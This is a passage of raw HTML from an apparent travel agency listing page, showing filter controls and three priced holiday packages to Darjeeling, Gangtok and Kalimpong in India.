              <img class="img-fluid" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/holiday1.png" alt="All Tour Packages" width="242" height="78"><div class="overlay"></div>
              <div class="holiday-title">All Packages</div>
            </div><div class="item theme-filter-control theme_26 theme-Shopping" data-name="Shopping" data-type="theme" data-val=26 id="theme_26">
              <img class="img-fluid" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/1748517516shopping_theme.jpg" alt="Shopping Tour Packages" width="242" height="78" >
><div class="overlay"></div>
              <div class="holiday-title">Shopping</div>
            </div><div class="item theme-filter-control theme_85 theme-Short Breaks" data-name="Short Breaks" data-type="theme" data-val=85 id="theme_85">
              <img class="img-fluid" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/1748524271short_break_theme.jpg" alt="Short Breaks Tour Packages" width="242" height="78" >
><div class="overlay"></div>
              <div class="holiday-title">Short Breaks</div>
            </div><div class="item theme-filter-control theme_42 theme-Wellness and Spa" data-name="Wellness and Spa" data-type="theme" data-val=42 id="theme_42">
              <img class="img-fluid" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/1748519725Wellness_and_Spa_theme.jpg" alt="Wellness and Spa Tour Packages" width="242" height="78" >
><div class="overlay"></div>
              <div class="holiday-title">Wellness and Spa</div>
            </div><div class="item theme-filter-control theme_40 theme-Family with Kids" data-name="Family with Kids" data-type="theme" data-val=40 id="theme_40">
              <img class="img-fluid" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/1748519254family_with_kids_theme.jpg" alt="Family with Kids Tour Packages" width="242" height="78" >
><div class="overlay"></div>
              <div class="holiday-title">Family with Kids</div>
            </div>						
						
					
					</div>
				</div>
		</div>
					

        <div class="row">
        
        <!-- Side Panel
        ============================================= -->
          <aside class="col-md-3 sticky">
            <div class="bg-light shadow-md rounded3 p-3 lato-f" id="ftco-navbar">
				
				<div class="w-100 d-flex justify-content-between mb-3">
					<h3 class="text-3 font-weight-600">Filter</h3>
				</div>
				
				<div class="w-100 d-flex justify-content-between">
					<h3 class="text-2 holdtext font-weight-600"><img class="mr-1" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/applyed-fillter.png"> Applied filters </h3>
					<h4 class="text-2 font-weight-normal text-primary decoration" onclick="clear_master_filter('all')">Clear</h3>
				</div>
				
				<div class="w-100 mt-2 text-new line-height-5 text-dark applied_filter" >


					<!-- <div class="justify-content-between d-flex mb-2">
						<span>Departs in August 2024</span>
						<span><img width="10" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/close-fillter.svg"></span>
					</div>
					<div class="justify-content-between d-flex">
						<span>Fixed departure</span>
						<span><img width="10" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/close-fillter.svg"></span>
					</div> -->
				</div>
				
				<hr>
				
			<!-- 	<div class="w-100 mb-3 line-height-5 hotel-fillter color2">
					<div class="w-100 d-flex justify-content-between">
						<h3 class="text-2 holdtext font-weight-600">Trip For Dubai (12)</h3>
						<h4 class="text-2 font-weight-normal text-primary decoration">Reset</h3>
					</div>
				</div>
				
				<hr> -->
				
				<div class="w-100 mb-3 line-height-5 hotel-fillter color2">
					<div class="w-100 d-flex justify-content-between ">
						<h3 class="text-2 holdtext font-weight-600">Flights</h3>
            <h4 class="text-2 font-weight-normal text-primary decoration reset" onclick="clear_master_filter('flight')">Reset</h3>


					</div>
				<div class="w-100 departure mt-2" style="display: flex;">
            <button class="btn btn-sm shadow-none rounded-0 rounded-left btn-outline-primary  px-4 flight-sel" id="withflight" data-val=1>With Flight</button>

            <button type="button" class="btn btn-sm btn-outline-primary shadow-none rounded-0 rounded-right flight-sel" id="withoutflight" data-val=2>Without Flight</button>

          </div>


				</div>
				
				
				
				<hr>
				
				<div class="w-100 mb-3 line-height-5 hotel-fillter color2">
					<div class="w-100 d-flex justify-content-between">
						<h3 class="text-2 holdtext font-weight-600">Holiday Type</h3>
						<h4 class="text-2 font-weight-normal text-primary decoration reset" onclick="clear_master_filter('htype')">Reset</h3>
					</div>
				
					<div class="w-100 departure mt-2 list_type" >
                          <div class="custom-checkbox text-2 mb-2 fgit1 fgit">
                <input type="checkbox" id="customized" value="customized" data-label="Customized Holidays" class="custom-control-input holi_type">

                <label class="custom-control-label d-block" for="customized" >Customized Holidays</label>
              </div>
                                                					  
            
					  
					</div>
				</div>
				
				
				<hr>
			
  <!--         <div class="w-100 mb-3">
           <div class="w-100 d-flex justify-content-between">
            <h3 class="text-2 holdtext font-weight-600 reset"  > Budget</h3>
            <h4 class="text-2 font-weight-normal text-primary decoration" onclick="clear_master_filter('price')">Reset</h4>
          </div>


          <div class="range">
            <label for="range1" class="range-label">Budget</label>
            <input class="range-input" id="range1" type="range" value="115000" min="19375" max="115000" step="1000">

            <output class="range-output" data-tip>
              <div class="range-output-value-track">
                <div class="range-output-values" data-values></div>
              </div>
            </output>
          </div>

          <div class="justify-content-between d-flex mt-1 " >
            <div class="text-dark text-1 minPrice">₹ 19375</div>
            <div class="text-dark text-1 maxPrice">₹ 115000</div>
          </div>
          </div> -->

          <div class="w-100 mb-3">
             <div class="w-100 d-flex justify-content-between">
                <h3 class="text-2 holdtext font-weight-600 reset"  > Budget</h3>
                <h4 class="text-2 font-weight-normal text-primary decoration" onclick="clear_master_filter('price')">Reset</h4>
            </div>


            <div class="range">
                <label for="range1" class="range-label">Budget</label>
                <div id="priceslider1"></div>

            </div>

            <div class="justify-content-between d-flex mt-1 range-value">
                <span class="minPrice">₹ 19,375</span>
                <span  class="maxPrice">₹ 1,15,000</span>

            </div>

        </div>
        <hr>


          <div class="w-100 mb-3">
              <div class="w-100 d-flex justify-content-between">
                <h3 class="text-2 holdtext font-weight-600 reset"  >Duration </h3>
                <h4 class="text-2 font-weight-normal text-primary decoration" onclick="clear_master_filter('duration')">Reset</h4>

            </div>
            <div class="range">

                <div id="durationslider1"></div>

            </div>

            <div class="justify-content-between d-flex mt-1 range-value">
                <span class="minnight">3N</span>

                <span class="maxnight">7N</span>

            </div>

        </div>



        <hr>
                           
        

				<div class="w-100 mb-3 hotel-fillter">
					<div class="w-100 d-flex justify-content-between">
						<h3 class="text-2 holdtext font-weight-600"><img class="mr-1" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/applyed-fillter.png"> Country</h3>
						<h4 class="text-2 font-weight-normal text-primary decoration" onclick="clear_master_filter('country')">Reset</h3>
					</div>
					<div class="w-100 departure mt-2 line-height-5 country-list">
                                  <div class="custom-checkbox text-2 country12">
                    <input type="checkbox" id="countrywebcheckbox_12" name="country_filter" class="custom-control-input countrycheck" value="12" data-label="India">
                    <label class="custom-control-label d-block" for="countrywebcheckbox_12">India</label>
                    </div>
          
                    
					     
					</div>
				</div>
				<hr>		
				<div class="w-100 mb-3 hotel-fillter">
					<div class="w-100 d-flex justify-content-between">
						<h3 class="text-2 holdtext font-weight-600"><img class="mr-1" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/applyed-fillter.png"> City </h3>
						<h4 class="text-2 font-weight-normal text-primary decoration"  onclick="clear_master_filter('city')">Reset</h3>
					</div>
					<div class="w-100 departure mt-2 line-height-5 city-list">
            					  <div class="custom-checkbox text-2 mb-2 city0" >
						<input type="checkbox" id="citywebcheckbox_67" name="city_filter" value="67" class="custom-control-input citycheck"  data-label="Darjeeling">
						<label class="custom-control-label d-block" for="citywebcheckbox_67">Darjeeling</label>
					  </div>
					  					  <div class="custom-checkbox text-2 mb-2 city1" >
						<input type="checkbox" id="citywebcheckbox_594" name="city_filter" value="594" class="custom-control-input citycheck"  data-label="Gangtok">
						<label class="custom-control-label d-block" for="citywebcheckbox_594">Gangtok</label>
					  </div>
					  					  <div class="custom-checkbox text-2 mb-2 city2" >
						<input type="checkbox" id="citywebcheckbox_595" name="city_filter" value="595" class="custom-control-input citycheck"  data-label="Kalimpong">
						<label class="custom-control-label d-block" for="citywebcheckbox_595">Kalimpong</label>
					  </div>
					  					  <div class="custom-checkbox text-2 mb-2 city3" >
						<input type="checkbox" id="citywebcheckbox_647" name="city_filter" value="647" class="custom-control-input citycheck"  data-label="Lachung">
						<label class="custom-control-label d-block" for="citywebcheckbox_647">Lachung</label>
					  </div>
					  					  <div class="custom-checkbox text-2 mb-2 city4" >
						<input type="checkbox" id="citywebcheckbox_596" name="city_filter" value="596" class="custom-control-input citycheck"  data-label="Pelling">
						<label class="custom-control-label d-block" for="citywebcheckbox_596">Pelling</label>
					  </div>
					  					</div>
          				</div>
							
				
					
				
				
            </div>
          </aside><!-- Side Panel end -->
          
          <div class="col-md-9 px-0 mt-4 mt-md-0" >
		  
			<style type="text/css">.buttonDeSelected{ font-weight:600; color:#0E7A9E; position:relative;}
.buttonDeSelected img{ display:block !important;transform: rotate(3.142rad);}
.buttonDeSelected:after{ position:absolute; bottom:-8px; Background:#0E7A9E; width:95%; height:2px; content:"";}</style>
			<div class="text-2 fillter rounded-3 mt-3 px-3 text-3">
                <div class="row lato-f">
				  <div class="w-auto py-2 px-3 rounded-left bgsky2 font-weight-600 text-center lbcolor align-middle border-right border-primary3">Sort by <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/updown-arrow.svg"></div>
                 
                  <div class="col-2 py-2 bg-light text-center">
					<span class="d-none addbutton  sortli text-center pl-2 d-flex text-2 " data-sort="rec">Akbar Choice <!-- <img width="10" class="ml-2" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-down.svg"> --></span>
				  </div>

				  <div class="col-2 py-2 bg-light text-center text-2 "><span class="d-none addbutton sortli text-center pl-2 d-flex text-2" data-sort="duration">Duration<img width="10" class="ml-2" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-down.svg"></div>

                


 <div class="col-2 py-2 bg-light text-center text-2" ><span class="d-none addbutton sortli text-center pl-2 d-flex text-2 buttonSelected" data-sort="price" >Price<img width="10" class="ml-2" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-down.svg" ></div>
				  <div class="col py-2 bg-light font-weight-600 text-right text-green rounded rounded-right position-relative lato-f text-2"> <!-- <img class="img-position" width="40" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/animation.gif" alt="holiday"> Book Now at <span class="holdtext">Zero</span> interest EMI. --></div>
                </div>
            </div>
			
			<div class="w-100 text-right mt-3">
				<button class="btn btn-blue  px-2 py-2 rounded4 border-primary text-2 shadow-sm selec d-none" style="background: #2C5AA0;color:white;margin-right:10px;">Selected (                                            
                    <span class="shareShortlistedCount">0</span>
)</button><span class="mr-3 greytextn">Showing <span class="pkg-counter">6</span> Trips</span> <button class="btn btn-white bg-light px-2 py-2 rounded4 border-primary text-2 shadow-sm" style="display: none;"><i class="fa fa-heart text-danger" aria-hidden="true"></i> Shortlisted <span id="shortlistedCount"></span></button>
			</div>
      <div class="container_nop no-results-found" style="display:none;">
        <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/cuate.png" alt="No packages available" class="image-container no-results-found">
        <p class="message">Sorry we couldn't find holiday to match your filter</p>
      </div>
                              <div id="packageResult">

			<!--pkgresult starts-->
			<div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin0" data-rec="0" data-themes="26,42,85" data-pkgtype="1"  data-country="12" 
			data-city="67"  data-price="19375"  data-duration="3" 
			data-selfprice="0" data-category="Shopping,Short Breaks,Wellness and Spa,custom,67">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList0">
   <input type="checkbox" class="shortList" id="shortList0" name="shortList[]" 
   value="2089" data-title="Simply Darjeeling" data-sprice="₹ 19,375"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17181061472089Darjeeling.webp"  width="208" height="211" alt="Simply Darjeeling"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Shopping </button> 
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Short Breaks </button> 
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Wellness and Spa </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/simply-darjeeling" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">Simply Darjeeling</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 3 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 4 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer">Darjeeling (3) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Breakfast</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Darjeeling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tibetan Refugee Centre</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">P.N. Zoological Park</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Pasupati Market</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="0" data-slashed="1"  data-wpdrice="17437?>" data-wprice="19375" 
							data-bprice="19375" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹17,437
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="19375"  data-fprice="0"   data-bprice="19375"  data-wpdrice="17437">₹19,375</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/simply-darjeeling" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="2089" data-ptitle="Simply Darjeeling" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="Simply Darjeeling"  data-package="2089"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+Simply+Darjeeling+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div><div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin1" data-rec="0" data-themes="40" data-pkgtype="1"  data-country="12" 
			data-city="67,594"  data-price="36833"  data-duration="4" 
			data-selfprice="0" data-category="Family with Kids,custom,67,594">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList1">
   <input type="checkbox" class="shortList" id="shortList1" name="shortList[]" 
   value="3808" data-title="Gangtok and Darjeeling Special" data-sprice="₹ 36,833"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17181062443808gangtok.webp"  width="208" height="211" alt="Gangtok and Darjeeling Special"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Family with Kids </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/gangtok-and-darjeeling-special" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">Gangtok and Darjeeling Special</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 4 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 5 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer">Darjeeling (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Gangtok (2) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Meals</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Darjeeling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tibetan Refugee Centre</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">P.N. Zoological Park</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Mt. Khanchendzongna</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">M G Marg Gangtok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tsomgo Lake</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Baba Harvajan Singh Mandir</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="1" data-slashed="1"  data-wpdrice="33150?>" data-wprice="36833" 
							data-bprice="36833" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹33,150
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="36833"  data-fprice="0"   data-bprice="36833"  data-wpdrice="33150">₹36,833</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/gangtok-and-darjeeling-special" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="3808" data-ptitle="Gangtok and Darjeeling Special" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="Gangtok and Darjeeling Special"  data-package="3808"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+Gangtok+and+Darjeeling+Special+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div><div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin2" data-rec="0" data-themes="40" data-pkgtype="1"  data-country="12" 
			data-city="67,594,595"  data-price="45833"  data-duration="5" 
			data-selfprice="0" data-category="Family with Kids,custom,67,594,595">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList2">
   <input type="checkbox" class="shortList" id="shortList2" name="shortList[]" 
   value="3995" data-title="The Himalayan Triangle" data-sprice="₹ 45,833"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17532552643995thumbnail_Mt_Kanchendzonga.jpg"  width="208" height="211" alt="The Himalayan Triangle"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Family with Kids </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/the-himalayan-triangle" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">The Himalayan Triangle</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 5 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 6 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer">Darjeeling (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Kalimpong (1) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Gangtok (2) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Breakfast</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Darjeeling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tibetan Refugee Centre</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">P.N. Zoological Park</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Mt. Khanchendzongna</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Dr. Graham Home</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Mangal Dham Kalimpong</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">M G Marg Gangtok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tsomgo Lake</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
